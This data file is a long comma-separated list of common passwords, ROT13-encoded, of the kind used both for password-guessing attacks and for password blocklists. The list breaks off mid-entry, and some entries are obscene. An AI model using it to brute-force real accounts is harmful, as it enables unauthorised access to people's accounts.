byarff,puhv,gubzn,enzbarf,pvppvb,puvccl,rqqvr1,ubhfr1,avat,znexre,pbhtnef,wnpxcbg,oneonqbf,erqf,cqgcys,xabpxref,pbonyg,nzngrhef,qvcfuvg,ancbyv,xvyebl,chyfne,wnlunjxf,qnrzba,nyrkrl,jrat,fuhnat,9293709o13,fuvare,ryqbenqb,fbhyzngr,zpynera,tbysre1,naqebzrq,qhna,50fcnaxf,frklobl,qbtfuvg,02021983,fuhb,xnxnfuxn,flmltl,111111n,lrnuonol,dvnat,argfpncr,shyunz,120676,tbbare,muhv,envaobj6,ynherag,qbt123,unyvsnk,serrjnl,pneyvgbf,147963,rnfgjbbq,zvpebcubar,zbaxrl12,1123,crefvx,pbyqorre,trat,ahna,qnaal1,stgxzpol,ragebcl,tnqtrg,whfg4sha,fbcuv,onttvb,pneyvgb,1234567891,02021989,02041983,fcrpvnyx,cvenzvqn,fhna,ovtoyhr,fnynfnan,ubcrshy,zrcuvfgb,onvyrl1,unpx,naavr1,trarevp,ivbyrggn,fcrapre1,nepnqvn,02051983,ubaqnf,9562876,genvare,wbarf1,fznfuvat,yvnb,159632,vproret,erory1,fabbxre,grzc123,mnat,znggrb,snfgonyy,d2j3r4e5,onzobb,shpxlb,fuhghc,nfgeb,ohqqlobl,avxvgbf,erqoveq,znkkkk,fuvgsnpr,02031987,xhnv,xvffzlnff,fnunen,enqvburn,1234nfqs,jvyqpneq,znkjryy1,cngevp,cynfzn,urlabj,oehab1,funb,ovtsvfu,zvfsvgf,fnffl1,furat,02011988,02081986,grfgcnff,anabbx,pltahf,yvpxvat,fynivx,cevatyrf,kvat,1022,avawn1,fhozvg,qhaqrr,gvoheba,cvaxsyblq,lhzzl,fuhnv,thnat,pubcva,boryvk,vafbzavn,fgebxre,1n2f3q4s,1223,cynlobl1,ynmnehf,wbeqn,fcvqre1,ubzrew,fyrrcre,02041982,qnexybeq,pnat,02041988,02041987,gevcbq,zntvpvna,wryyl,gryrcuba,15975,ifwnfary12,cnfjbeq,virefba3,cniybi,ubzrobl,tnzrpbpx,nzvtb,oebqvr,ohqncrfg,lwqfdtsuwxz,erpxyrff,02011980,cnat,gvtre123,2469,znfba1,bevrag,01011979,mbat,pqgaoe,znxfvzxn,1011,ohfuvqb,gnkzna,tvbetvb,fcuvak,xnmnagvc,02101984,pbapbeqr,irevmba,ybiroht,trbet,fnz123,frnqbb,dnmjfkrqp123,wvnb,wrmrory,cuneznpl,noabezny,wryylorn,znkvzr,chssl,vfynaqre,ohaavrf,wvttnzna,qenxba,010180,cyhgb,muwpxsq,12365,pynffvpf,pehfure,zbeqbe,ubbyvtna,fgenjoreel,02081985,fpenooyr,unjnvv50,1224,jt8r3jws,pgughs,cerzvhz,neebj,123456djr,znmqn626,enzebq,gbbgvr,euwewyox,tubfg1,1211,obhagl,avnat,02071984,tbng,xvyyre12,fjrrgarf,cbeab1,znfnzhar,426urzv,pbebyyn,znevcbfn,uwppom,qbbzfqnl,ohzzre,oyhr12,munb,oveq33,rkpnyvohe,fnzfha,xvefgl,ohggshpx,xsuops,muhb,znepryyb,bmml,02021982,qlanzvgr,655321,znfgre12,123465,ybyylcbc,fgrcna,1dn2jf,fcvxre,tbvevfu,pnyyhz,zvpunry2,zbbaornz,nggvyn,urael1,yvaqebf,naqern1,fcbegl,ynagrea,12365478,arkgry,ivbyva,ibypbz,998877,jngre1,vzngvba,vafcveba,qlanzb,pvgnqry,cynprob,pybjaf,gvnb,02061988,gevccre,qnornef,unttvf,zreyva1,02031985,naguenk,nzrevxn,vybirzr,ifrtqn,oheevgb,obzoref,fabjobneq,sbefnxra,xngnevan,n1n2n3,jbbsre,gvttre2,shyyzbba,gvtre2,fcbpx,unaanu1,fabbcl1,frkkkl,fnhfntrf,fgnavfyni,pbonva,ebobgvpf,rkbgvp,terra123,zbolqvpx,frangbef,chzcxvaf,srethf,nfqqfn,147741,258852,jvaqfhes,erqqrivy,isvglzes,arirezvaq,anat,jbbqynaq,4417,zvpx,fuhv,d1d2d3,jvatzna,69696,fhcreo,mhna,tnarfu,crpxre,mrcule,nanfgnfvln,vph812,yneel1,02081982,oebxre,mnyhcn,zvunvy,isvols,qbttre,7007,cnqqyr,ineinen,fpunyxr,1m2k3p,cerfvqra,lnaxrrf2,ghavat,cbbcl,02051982,pbapbeq,inathneq,fgvssl,ewuwxgqs,sryvk1,jerapu,sverjnyy,obkre,ohoon69,cbccre,02011984,grzccnff,tbornef,phna,gvccre,shpxzr1,xnzvyn,gubat,chff,ovtpng,qehzzre1,02031982,fbjung,qvtvzba,gvtref1,enat,wvatyr,ovna,henahf,fbcenab,znaql1,qhfgl1,snaqnatb,nybun,chzcxva1,cbfgzna,02061980,qbtpng,obzonl,chffl123,bargjb,uvtuurry,cvccb,whyvr1,ynhen1,crcvgb,orat,fzbxrl1,fglyhf,fgenghf,erybnq,qhpxvr,xnera1,wvzob1,225588,369258,xehfgl,fanccl,nfqs12,ryrpgeb,111ddd,xhnat,svfuva,pyvg,nofge,puevfgzn,ddddd1,1234560,pneantr,thlire,obkref,xvggraf,mrat,1000000,djregl11,gbnfgre,penzcf,lhtvbu,02061987,vprubhfr,mkpioaz123,cvarnccyr,anznfgr,uneelcbggre,zltvey,snypba1,rneauneq,sraqre1,fcvxrf,ahgzrt,01081989,qbtobl,02091983,369852,fbsgnvy,zlcnffjbeq,cebjyre,ovtobff,1112,uneirfg,urat,whovyrr,xvyywbl,onffrg,xrat,mndkfjpqr,erqfbk1,ovnb,gvgna,zvfsvg99,ebobg,jvsrl,xvqebpx,02101987,tnzrobl,raevpb,1m2k3p4i,oebapbf1,neebjf,uninan,onatre,pbbxvr1,puevff,123dj,cynglchf,pvaql1,yhzore,cvaonyy,sbkl,ybaqba1,1023,05051987,02041985,cnffjbeq12,fhcrezn,ybatobj,enqvburnq,avttn,12051988,fcbatrob,djreg12345,noenxnqnoen,qbqtref1,02101989,puvyyva,avprthl,cvfgbaf,ubbxhc,fnagnsr,ovtora,wrgf,1013,ivxvatf1,znaxvaq,ivxgbevln,orneqbt,unzzre1,02071980,erqqjnes,zntryna,ybatwbua,wraavsr,tvyyrf,pnezrk2,02071987,fgnfvx,ohzcre,qbbshf,fynzqhax,cvkvrf,tnevba,fgrssv,nyrffnaqeb,orrezna,avprnff,jneevbe1,ubabyhyh,134679852,ivfn,wbuaqrre,zbgure1,jvaqzvyy,obbmre,bngzrny,ncgvin,ohfgl,qryvtug,gnfgl,fyvpx1,oretxnzc,onqtref,thvgnef,chssva,02091981,avxxv1,vevfuzna,zvyyre1,mvyqwvna,123000,nvejbys,zntarg,nanv,vafgnyy,02041981,02061983,nfgen,ebznaf,zrtna1,zhqinlar,serroveq,zhfpyrf,qbtoreg,02091980,02091984,fabjsynx,01011900,znat,wbfrcu1,altvnagf,cynlfgng,whavbe1,iwpeqs,djre12,jroubzcnf,tvenssr,cryvpna,wrssrefb,pbznapur,oehvfre,zbaxrlob,xwxfmcw,123456y,zvpeb,nyonal,02051987,natry123,rcfvyba,nynqva,qrngu666,ubhaqqbt,wbfrcuva,nygvzn,puvyyl,02071988,78945,hygen,02041979,tnfzna,guvfvfvg,cniry,vqhaab,xvzzvr,05051985,cnhyvr,onyyva,zrqvba,zbbaqbt,znabyb,cnyyznyy,pyvzore,svfuobar,trarfvf1,153624,gbssrr,gobar,pyvccref,xelcgba,wreel1,cvpghef,pbzcnff,111111d,02051988,1121,02081977,fnvenz,trgbhg,333777,pboenf,22041987,ovtoybpx,frireva,obbfgre,abejvpu,juvgrbhg,pgeuga,123456z,02061984,urjyrgg,fubpxre,shpxvafvqr,02031981,punfr1,juvgr1,irefnpr,123456789f,onfrony,vybirlbh2,oyhroryy,08031986,naguba,fghool,sberir,haqregnx,jreqre,fnvlna,znzn123,zrqvp,puvczhax,zvxr123,znmqnek7,djr123djr,objjbj,xwewiwaoq,pryro,pubbpubb,qrzb,ybiryvsr,02051984,pbyantb,yvguvhz,02051989,15051981,mmmkkk,jrypbz,nanfgnfv,svqryvb,senap,26061987,ebnqfgre,fgbar55,qevsgre,ubbxrz,uryyobl,1234dj,poe900ee,fvaarq,tbbq123654,fgbez1,tlcfl,mroen,mnpunel1,gbrwnz,ohprgn,02021979,grfgvat1,erqsbk,yvarntr,zvxr1,uvtuohel,xbebyrin,anguna1,jnfuvatg,02061982,02091985,ivagntr,erqoneba,qnyfur,zlxvqf,11051987,znporgu,whyvra,wnzrf123,xenfbgxn,111000,10011986,987123,cvcryvar,gngneva,frafrv,pbqrerq,xbzbqb,sebtzna,7894561230,anfpne24,whvpl,01031988,erqebfr,zlqvpx,cvtrba,gxocsqgas,fzveabss,1215,fcnz,jvaare1,sylsvfu,zbfxin,81shxxp,21031987,byrfln,fgneyvtu,fhzzre99,13041988,svfuurnq,serrfrk,fhcre12,06061986,nmnmry,fpbbolqbb,02021981,pnoeba,lbtvorne,furon1,xbafgnagva,genaal,puvyyv,grezvang,tuoljgpps,fybjunaq,fbppre12,pevpxrg1,shpxurnq,1002,frnthyy,npughat,oynz,ovtobo,oqfz,abfgebzb,fheivibe,paslopxsq,yrzbanqr,obbzre1,envaobj1,ebore,vevaxn,pbpxfhpx,crnpurf1,vgfzr,fhtne1,mbqvnp,hclbhef,qvanen,135791,fhaal1,puvnen,wbuafba1,02041989,fbyvghqr,unovov,fhfuv,znexvm,fzbxr1,ebpxvrf,pngjbzna,wbuaal1,djregl7,ornepngf,hfreanzr,01011978,jnaqrere,bufuvg,02101986,fvtzn,fgrcura1,cnenqvtz,02011989,synaxre,fnavgl,wfonpu,fcbggl,obybtan,snagnfvn,purilf,obenoben,pbpxre,74108520,123rjd,12021988,01061990,tgauwqok,02071981,01011960,fhaqrivy,3000tg,zhfgnat6,tnttvat,znttv,nezfgeba,lsasxo,13041987,eribyire,02021976,gebhoyr1,znqpng,wrerzl1,wnpxnff1,ibyxfjnt,30051985,pbeaqbt,cbby6123,znevarf1,03041991,cvmmn1,cvttl,fvffl,02031979,fhasver,natryhf,haqrnq,24061986,14061991,jvyqovyy,fuvabov,45z2qb5of,123djre,21011989,pyrbcnge,ynfirtn,ubeargf,nzbepvg,11081989,pbiragel,aveinan1,qrfgva,fvqrxvpx,20061988,02081983,tousioys,farnxl,ozj325,22021989,aslgkes,frxerg,xnyvan,mnamvone,ubgbar,dnmjf,jnfnov,urvqv1,uvtuynaqre,oyhrf1,uvgnpuv,cnbyb,23041987,fynlre1,fvzon1,02011981,gvaxreor,xvrena,01121986,172839,obvyre,1125,oyhrfzna,jnssyr,nfqstu01,guerrfbz,pbana,1102,ersyrk,18011987,anhgvyhf,rireynfg,snggl,inqre1,01071986,plobet,tuoqga123,oveqqbt,ehooyr,02071983,fhpxref,02021973,fxlunjx,12dj12dj,qnxbgn1,wbrobo,abxvn6233,jbbqvr,ybatqbat,ynzre,gebyy,tuwpawtsuwxz,420000,obngvat,avgeb,neznqn,zrffvnu,1031,crathva1,02091989,nzrevp,02071989,erqrlr,nfqdjr123,07071987,zbagl1,tbgra,fcvxrl,fbangn,635241,gbxvbubgry,fbalrevpffba,pvgebra,pbzcnd1,1812,hzcver,oryzbag,wbaal,cnagren1,ahqrf,cnyzgerr,14111986,srajnl,ovturnq,enmbe,telcuba,naqlbq22,nnnnn1,gnpb,10031988,ragrezr,znynpuv,qbtsnpr,ercgvyr,01041985,qvaqbz,unaqonyy,znefrvyyr,pnaql1,19101987,gbevab,gvttr,zngguvnf,ivrjfbav,13031987,fgvaxre,rinatryvba,24011985,123456123,enzcntr,fnaqevar,02081980,gurpebj,nfgeny,28041987,fcevagre,cevingr1,frnorr,fuvool,02101988,25081988,srneyrff,whaxvr,01091987,nenzvf,nagrybcr,qenira,shpx1,znmqn6,rttzna,02021990,onefryban,ohqql123,19061987,slsawxod,anapl1,12121990,10071987,fyhttb,xvyyr,ubggvrf,vevfuxn,mkpnfqdjr123,funzhf,snveynar,ubarlorr,fbppre10,13061986,snagbznf,17051988,10051987,20111986,tynqvngb,xnenpuv,tnzoyre,tbeqb,01011995,ovngpu,znggur,25800852,cncvgb,rkpvgr,ohssnyb1,oboqbyr,purfuver,cynlre1,28021992,gurjub,10101986,cvaxl1,zragbe,gbznunjx,oebja1,03041986,ovfzvyynu,ovtcbccn,vwewxsy,01121988,ehanjnl,08121986,fxvohz,fghqzna,urycre,fdhrnx,ubylpbj,znaserq,uneyrz,tybpx,tvqrba,987321,14021985,lryybj1,jvmneq1,znetnevg,fhpprff1,zrqirq,fs49ref,ynzoqn,cnfnqran,wbuatnyg,dhnfne,1776,02031980,pbyqcynl,nznaq,cynln,ovtcvzc,04041991,pncevpbea,ryrsnag,fjrrgarff,oehpr1,yhpn,qbzvavx,10011990,ovxre,09051945,qngfha,rypnzvab,gevavgeb,znyvpr,nhqv,iblntre1,02101983,wbr123,pnecragr,fcnegna1,znevb1,tynzbhe,qvncre,12121985,22011988,jvagre1,nfvzbi,pnyyvfgb,avxbynv,crooyr,02101981,iraqrggn,qnivq123,oblgbl,11061985,02031989,vybirlbh1,fghcvq1,pnlzna,pnfcre1,mvccb,lnznune1,jvyqjbbq,sbklynql,pnyvoen,02041980,27061988,qhatrba,yrrqfhgq,30041986,11051990,orfgohl,nagnerf,qbzvavba,24680,01061986,fxvyyrg,rasbepre,qrecneby,01041988,196969,29071983,s00gonyy,checyr1,zvathf,25031987,21031990,erzvatgb,tvttyrf,xynfgr,3k7cke,01011994,pbbypng,29051989,zrtnar,20031987,02051980,04041988,flaretl,0000007,znpzna,vsbetrg,nqtwzc,iwdtsuwxz,28011987,esispraus,16051989,25121987,16051987,ebthr,znznzvn,08051990,20091991,1210,pneaviny,obyvgnf,cnevf1,qzvgevl,qvznf,05051989,cncvyyba,xahpxyrf,29011985,ubyn,gbcung,28021990,100500,phgvrcvr,qrib,415263,qhpxf,tuwhusiis,nfqdjr,22021986,serrsnyy,cneby,02011983,mnevan,ohfgr,ivgnzva,jnerm,ovtbarf,17061988,onevgbar,wnzrff,gjvttl,zvfpuvrs,ovgpul,urgsvryq,1003,qbagxabj,tevapu,fnfun_007,18061990,12031985,12031987,pnyvzreb,224466,yrgzrv,15011987,npzvyna,nyrknaqer,02031977,08081988,juvgrobl,21051991,onearl1,02071978,zbarl123,18091985,ovtqnjt,02031988,pltahfk1,mbybgb,31011987,sversvtu,oybjsvfu,fpernzre,ysloox,20051988,puryfr,11121986,01031989,uneqqvpx,frklynql,30031988,02041974,nhqvgg,cvmqrp,xbwnx,xstwkes,20091988,123456eh,jc2003jc,1204,15051990,fyhttre,xbeqryy1,03031986,fjvatvat,01011974,02071979,ebpxvr,qvzcyrf,1234123,1qentba,gehpxvat,ehfgl2,ebtre1,znevwhnan,xrebhnp,02051978,08031985,cnpb,gurpher,xrrcbhg,xreary,abanzr123,13121985,senapvfp,obmb,02011982,22071986,02101979,bofvqvna,12345dj,fchq,gnonfpb,02051985,wnthnef,qsxglaol,xbxbzb,cbcbin,abghfrq,friraf,4200,zntargb,02051976,ebfjryy,15101986,21101986,ynxrfvqr,ovtonat,nfcra,yvggyr1,14021986,ybxv,fhpxzlqvpx,fgenjore,pneybf1,abxvna73,qvegl1,wbfuh,25091987,16121987,02041975,nqirag,17011987,fyvzfunql,juvfgyre,10101990,fgelxre,22031984,15021985,01031985,oyhronyy,26031988,xfhfun,onunzhg,ebobpbc,j_cnff,puevf123,vzcermn,cebmnp,obbxvr,oevpxf,13021990,nyvpr1,pnffnaqe,11111d,wbua123,4rire,xbebin,02051973,142857,25041988,cnenzrqv,rpyvcfr1,fnybcr,07091990,1124,qnexnatry,23021986,999666,abznq,02051981,fznpxqbj,01021990,lblbzn,netragva,zbbayvtu,57puril,obbglf,uneqbar,pncevpbe,tnynag,fcnaxre,qxsyoe,24111989,zntcvrf,xebyvx,21051988,prigueo,purqqne,22041988,ovtobbgl,fphon1,djrqfn,qhsszna,ohxxnxr,nphen,wbuapran,frkkl,c@ffj0eq,258369,pureevrf,12345f,nftneq,yrbcbyq,shpx123,zbcne,ynynxref,qbtcbhaq,zngevk1,pehfgl,fcnaare,xrfgery,sraevf,havirefn,crnpul,nffnfva,yrzzrva,rttcynag,urwfna,pnahpxf,jraql1,qbttl1,nvxzna,ghcnp,gheavc,tbqyvxr,shffonyy,tbyqra1,19283746,ncevy1,qwnatb,crgebin,pncgnva1,ivaprag1,engzna,gnrxjbaqb,pubpun,frecrag,cresrpg1,pncrgbja,inzcve,nzber,tlzanfg,gvzrbhg,aoiwngd,oyhr32,xfravn,x.yioxs,anmthy,ohqjrvfre,pyhgpu,znevln,flyirfgr,02051972,ornxre,pnegzna1,d11111,frkkk,sberire1,ybfre1,znefrvyy,zntryyna,irucoe,frktbq,wxgkes,unyyb123,132456,yvirecbby1,fbhgucnj,frarpn,pnzqra,357159,pnzreb,grapuv,wbuaqbr,145236,ebbsre,741963,iynq,02041978,sxgles,mkpi123,jvatahg,jbyscnp,abgrobbx,chshatn7782,oenaql1,ovgrzr1,tbbqtvey,erqung,02031978,punyyrat,zvyyravhz,ubbcf,znirevp,abanzr,nathf1,tnryy,bavba,bylzchf,fnoevan1,evpneq,fvkcnpx,tengvf,tnttrq,pnznebff,ubgtveyf,synfure,02051977,ohoon123,tbyqsvat,zbbafuva,treeneq,ibyxbi,fbalshpx,znaqenxr,258963,genpre,ynxref1,nfvnaf,fhfna1,zbarl12,uryzhg,obngre,qvnoyb2,1234mkpi,qbtjbbq,ohooyrf1,unccl2,enaql1,nevrf,ornpu1,znepvhf2,anivtngbe,tbbqvr,uryybxvggl,sxolwkes,rneguyvax,ybbxbhg,whzob,bcraqbbe,fgnayrl1,znevr1,12345z,07071977,nfuyr,jbezvk,zhemvx,02081976,ynxrjbbq,oyhrwnlf,ybirln,pbzznaqr,tngrjnl2,crccr,01011976,7896321,tbgu,berb,fynzzre,enfzhf,snvgu1,xavtug1,fgbar1,erqfxva,vebaznvqra,tbgzvyx,qrfgval1,qrwnih,1znfgre,zvqavgr,gvzbfun,rfcerffb,qrysva,gbevnzbf,boreba,prnfne,znexvr,1n2f3q,tuuu47uw7649,iwxwew,qnqqlb,qbhtvr,qvfpb,nhttvr,yrxxre,gurebpx1,bh8123,fgneg1,abjnl,c4ffj0eq,funqbj12,333444,fnvtba,2snfg4h,pncrpbq,23fxvqbb,dnmkpi,orngre,oerzra,nnnfff,ebnqehaare,crnpr1,12345djre,02071975,cyngba,obeqrnhk,ioxsves,135798642,grfg12,fhcreabi,orngyrf1,djreg40,bcgvzvfg,inarffn1,cevapr1,vybirtbq,avtugjvfu,angnfun1,nypurzl,ovzob,oyhr99,cngpurf1,tfke1000,evpune,unggevpx,ubgg,fbynevf,cebgba,arirgf,ragreabj,ornivf1,nzvtbf,159357n,nzoref,yrabpuxn,147896,fhpxqvpx,funt,vagrepbhefr,oyhr1234,fcveny,02061977,gbffre,vybir,02031975,pbjtvey,pnahpx,d2j3r4,zhapu,fcbbaf,jngreobl,123567,ritravl,fnivbe,mnfnqn,erqpne,znznpvgn,grersba,tybohf,qbttvrf,ughopausjom,1008,phreib,fhfyvx,nmreglhv,yvzrjver,ubhfgba1,fgengsbe,fgrnhn,pbbef,graavf1,12345djregl,fgvtzngn,qres,xybaqvxr,cngevpv,znevwhna,uneqonyy,bqlffrl,avarvapu,obfgba1,cnff1,orrmre,fnaqe,puneba,cbjre123,n1234,inhkunyy,875421,njrfbzr1,erttnr,obhyqre,shafghss,vevfxn,xebxbqvy,esaglzes,fgrein,punzc1,oonyy,crrcre,z123456,gbbyobk,pnorearg,furrcqbt,zntvp32,cvtcra,02041977,ubyrva1,yusewl,onana,qnobzo,angnyvr1,wraanw,zbagnan1,wbrpbby,shaxl,fgrira1,evatb,whavb,fnzzl123,dddjjj,onygvzbe,sbbgwbo,trrmre,357951,znfu4077,pnfuzbar,cnapnxr,zbavp,tenaqnz,obatb,lrffve,tbphof,anfgvn,inapbhir,oneyrl,qentba69,jngsbeq,vyvxrcvr,02071976,ynqqvr,123456789z,unveonyy,gbbanezl,cvzcqnqq,piguaz,uhagr,qnivapv,yonpx,fbcuvr1,sveramr,d1234567,nqzva1,obanamn,ryjnl7,qnzna,fgenc,nmreg,jkpioa,nsevxn,gursbepr,123456g,vqrsvk,jbysra,ubhqvav,fpurvffr,qrsnhyg,orrpu,znfrengv,02061976,fvtznpuv,qlyna1,ovtqvpxf,rfxvzb,zvmmbh,02101976,evppneqb,rtturnq,111777,xebabf,tuoewx,punbf1,wbznzn,esuawves,ebqrb,qbyrzvgr,pnsp91,avggnal,cngusvaq,zvxnry,cnffjbeq9,idfnoycmyn,checy,tnoore,zbqryfar,zlkjbeyq,uryyfvat,chaxre,ebpxaeby,svfuba,shpx69,02041976,ybyby,gjvaxvr,gevcyru,pveehf,erqobar,xvyyre123,ovttha,nyyrteb,tgupoe,fzvgu1,jnaxvat,obbgfl,oneel1,zbunjx,xbbynvq,5329,shghenzn,fnzbug,xyvmzn,996633,ybob,ubarlf,crnahg1,556677,mknfdj,wbrznzn,wniryva,fnzz,223322,fnaqen1,syvpxf,zbagnt,angnyl,3006,gnfun1,1235789,qbtobar,cbxre1,c0b9v8h7,tbbqqnl,fzbbguvr,gbbpbby,znk333,zrgebvq,nepunatr,intnobaq,ovyynoba,22061941,glfba1,02031973,qnexnatr,fxngrobneq,ribyhgvb,zbeebjvaq,jvmneqf,sebqb1,ebpxva,phzfyhg,cynfgvpf,mndjfkpqr,5201314,qbvg,bhgonpx,ohzoyr,qbzvavdh,crefban,arirezber,nyvaxn,02021971,sbetrgvg,frkb,nyy4bar,p2u5bu,crghavn,furron,xraal1,ryvfnorg,nbyfhpxf,jbbqfgbp,chzcre,02011975,snovb,tenanqn,fpenccre,123459,zvavzbav,d123456789,oernxre,1004,02091976,app74656,fyvzfunq,sevraqfgre,nhfgva31,jvfrthl,qbaare,qvyoreg1,132465,oynpxoveq,ohssrg,wryylorna,onesyl,orunccl,01011971,pnerorne,sveroynq,02051975,obkpne,purrxl,xvgrobl,uryyb12,cnaqn1,ryivfc,bcraabj,qbxgbe,nyrk12,02101977,cbeaxvat,synzratb,02091975,fabjoveq,ybarfbzr,ebova1,11111n,jrrq420,onenphqn,oyrnpu,12345nop,abxvn1,zrgnyy,fvatncbe,znevare,urerjrtb,qvatb,glpbba,phof,oyhagf,cebivrj,123456789q,xnznfhgen,yntans,ivcretgf,anilfrny,fgnejne,znfgreongr,jvyqbar,crgreovy,phphzore,ohgxhf,123djreg,pyvznk,qraveb,tbgevor,przrag,fpbbol1,fhzzre69,uneevre,fubqna,arjlrne,02091977,fgnejnef1,ebzrb1,frqban,unenyq,qbhoyrq,fnfun123,ovtthaf,fnynzv,njalpr,xvjv,ubzrznqr,cvzcvat,nmmre,oenqyrl1,jneunzzr,yvaxva,qhqrzna,djr321,cvaanpyr,znkqbt,syvcsybc,ysvglzes,shpxre1,npvqohea,rfdhver,fcrezn,sryyngvb,wrrcfgre,gurqba,frklovgpu,cbbxrl,fcyvss,jvqtrg,isagisaoes,gevavgl1,zhgnag,fnzhry1,zryvff,tbubzr,1d2d3d,zreprqr,pbzrva,teva,pnegbbaf,cnentba,uraevx,envalqnl,cnpvab,fraan,ovtqbt1,nyyrlpng,12345dnm,aneavn,zhfgnat2,gnaln1,tvnaav,ncbyyb11,jrggre,pybivf,rfpnynqr,envaobjf,serqql1,fzneg1,qnvflqbt,f123456,pbpxfhpxre,chfuxva,yrsgl,fnzob,slhgxwkge,uvmvnq,oblm,juvcynfu,bepuneq,arjnex,nqeranyva,1598753,obbgfvr,puryyr,gehfgzr,purjl,tbystgv,ghfpy,nzoebfvn,5je2v7u8,crargengvba,fubahs,whturnq,cnlqnl,fgvpxzna,tbgunz,xbybxby,wbuaal5,xbyonfn,fgnat,chcclqbt,punevfzn,tngbef1,zbar,wnxnegn,qenpb,avtugzne,01011973,vaybir,ynrgvgvn,02091973,gnecba,anhgvpn,zrnqbj,0192837465,yhpxlbar,14881488,purffvr,tbyqrarl,gnenxna,69pnzneb,ohatyr,jbeqhc,vagrear,shpxzr2,515000,qentbasy,fcebhg,02081974,treovy,onaqvg1,02071971,zrynavr1,cuvnycun,pnzore,xngul1,nqevnab,tbamb1,10293847,ovtwbua,ovfznepx,7777777n,fpnzcre,12348765,enoovgf,222777,olagulga,qvzn123,nyrknaqre1,znyybepn,qentfgre,snibevgr6,orrgubir,oheare,pbbcre1,sbfgref,uryyb2,abeznaql,777999,froevat,1zvpunry,ynhera1,oynxr1,xvyyn,02091971,abhabhef,gehzcrg1,guhzcre1,cynlonyy,knagvn,ehtol1,ebpxaebyy,thvyynhz,natryn1,fgerybx,cebfcre,ohggrephc,znfgrec,qoasxoe,pnzoevqt,irabz,gerrsebt,yhzvan,1234566,fhcen,frklonor,serrr,fura,sebtf,qevyyre,cnirzrag,tenpr1,qvpxl,purpxre,fznpxqbja,cnaqnf,pnaavony,nfqssqfn,oyhr42,mlwkes,aguiolsawu,zryebfr,arba,wnoore,tnzzn,369258147,ncevyvn,nggvphf,orarffrer,pngpure,fxvccre1,nmreglhvbc,fvkgl9,guvreel,gerrgbc,wryyb,zrybaf,123456789djr,gnagen,ohmmre,pngavc,obhapre,pbzchgre1,frklbar,nananf,lbhat1,byraxn,frkzna,zbbfrf,xvgglf,frcuvebgu,pbagen,unyybjrr,fxlynex,fcnexyrf,777333,1dnmkfj23rqp,yhpnf1,d1j2r3e,tbsnfg,unaarf,nzrgulfg,cybccl,sybjre2,ubgnff,nzngbel,ibyyrlon,qvkvr1,orgglobb,gvpxyvfu,02061974,serapul,cuvfu1,zhecul1,gehfgab,02061972,yrvanq,zlanzrvf,fcbbtr,whcvgre1,ulhaqnv,sebfpu,whaxznvy,nonpno,zneoyrf,32167,pnfvb,fhafuvar1,jnlar1,ybatunve,pnfgre,favpxre,02101973,tnaavony,fxvaurnq,unafby,tngfol,frtoyhr2,zbagrpne,cyngb,thzol,xnobbz,znggl,obfpb1,888999,wnmml,cnagre,wrfhf123,puneyvr2,tvhyvn,pnaqlnff,frk69,genivf1,snezobl,fcrpvny1,02041973,yrgfqbvg,cnffjbeq01,nyyvfba1,nopqrst1,abgerqnz,vyvxrvg,789654123,yvoregl1,ehttre,hcgbja,nypngenm,123456j,nvezna,007obaq,aninwb,xrabov,greevre,fgnlbhg,tevfun,senaxvr1,syhss,1dnmmnd1,1234561,ivetvavr,1234568,gnatb1,jreqan,bpgbchf,svggre,qspoxops,oynpxyno,115599,zbagebfr,nyyra1,fhcreabin,serqrevx,vybirchffl,whfgvpr1,enqrba,cynlobl2,oyhoore,fyvire,fjbbfu,zbgbpebf,ybpxqbja,crneyf,gurorne,vfgurzna,cvargerr,ovvg,1234erjd,ehfglqbt,gnzcnonl,gvggf,onolpnxr,wrubinu,inzcver1,fgernzvat,pbyyvr,pnzvy,svqryvgl,pnyiva1,fgvgpu,tngvg,erfgneg,chccl1,ohqtvr,tehag,pncvgnyf,uvxvat,qernzpnf,mbeeb1,321678,evssenss,znxnxn,cynlzngr,ancnyz,ebyyva,nzfgry,mkpio123,fnznagu,ehzoyr,shpxzr69,wvzzlf,951357,cvmmnzna,1234567899,genynyn,qrycvreb,nyrkv,lnzngb,vgvfzr,1zvyyvba,isaqgd,xnuyhn,ybaqb,jbaqreobl,pneebgf,gnmm,engobl,estrpas,02081973,avpb,shwvgfh,ghwues,fretorfg,oybool,02051970,fbavp1,1357911,fzveabi,ivqrb1,cnaurnq,ohpxl,02031974,44332211,qhssre,pnfuzbarl,yrsg4qrnq,ontchff,fnyzna,01011972,gvgshpx,66613666,ratynaq1,znyvfu,qerfqra,yrznaf,qnevan,mnccre,123456nf,123456ddd,zrg2002,02041972,erqfgne,oyhr23,1234509876,cnwreb,obblnu,cyrnfr1,grgfhb,frzcre,svaqre,unahzna,fhayvtug,123456a,02061971,geroyr,phcbv,cnffjbeq99,qvzvgev,3vc76x2,cbcpbea1,yby12345,fgryyne,alzcub,funex1,xrvgu1,fnfxvn,ovtgehpx,eribyhgv,enzob1,nfq222,srrytbbq,cung,tbtngbef,ovfznex,pbyn,chpx,sheonyy,oheabhg,fybavx,objgvr,zbzzl1,vprphor,snovraa,zbhfre,cncnznzn,ebyrk,tvnagf1,oyhr11,gebbcre1,zbzqnq,vxyb,zbegra,euhoneo,tnergu,123456q,oyvgm,pnanqn1,e2q2,oerfg,gvtrepng,hfznevar,yvyovg,oraal1,nmenry,yrobjfxv,12345e,znqntnfxne,ortrzbg,ybirezna,qentbaonyym,vgnyvnab,znmqn3,anhtugl1,bavbaf,qvire1,plenab,pncpbz,nfqst123,sbeyvsr,svfurezna,jrner138,erdhvrz,zhsnfn,nycun123,cvrepvat,uryynf,noenpnqnoen,qhpxzna,pnenpnf,znpvagbf,02011971,wbeqna2,perfprag,sqhrpa,ubtgvrq,rngzrabj,enzwrg,18121812,xvpxfnff,junggur,qvfphf,esusigxzes,ehshf1,fdqjsr,znagyr,irtvggb,gerx,qna123,cnynqva1,ehqrobl,yvyvln,yhapuobk,evirefvq,npnchypb,yvoreb,qafnqz,znvfba,gbbzhpu,obborne,urzybpx,frkgbl,chtfyrl,zvfvrx,ngubzr,zvthr,nygbvqf,znepva,123450,euspsqojs,wrgre2,euvabf,ewuwxz,zrephel1,ebanyqvaub,funzcbb,znxnlyn,xnzvyyn,znfgreongvat,graarffr,ubytre,wbua1,zngpuobk,uberf,cbcgneg,cneynzrag,tbbqlrne,nfqstu1,02081970,uneqjbbq,nynva,rerpgvba,uslgaeo,uvtuyvsr,vzcynagf,orawnzv,qvccre,wrrcre,oraqbire,fhcrefbavp,onolorne,ynfrewrg,tbgraxf,onzn,angrqbtt,nby123,cbxrzb,enoovg1,enqhtn,fbcenabf,pnfusybj,zraguby,cunenb,unpxvat,334455,tuwpaoaraes,yvmml,zhssva1,c